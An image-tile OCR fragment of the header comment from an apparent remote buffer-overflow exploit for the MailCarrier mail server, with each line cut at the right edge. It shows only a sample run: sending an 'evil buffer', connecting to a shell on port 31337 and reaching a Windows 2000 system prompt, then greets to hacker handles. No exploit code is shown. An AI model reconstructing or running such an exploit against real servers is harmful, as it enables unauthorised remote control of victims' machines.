
/* Remote exploit for MailCarrier b
no@0x00:~/Exploits/MailCarrier$ ./
**MailCarrier Buffer Overflow Expl
[x] Connected to: 192.168.0.1 PORT:
[x] Sending evil buffer..done.

[x] Trying to connect to port 31337
[x] Connected to: 192.168.0.1 PORT:
[x] 0wn3d!

Microsoft Windows 2000 [Version 5.0
(C) Copyright 1985-2000 Microsoft C
C:\WINNT\system32>

Greets to NtWaK0,schap,kane,kamalo,
*/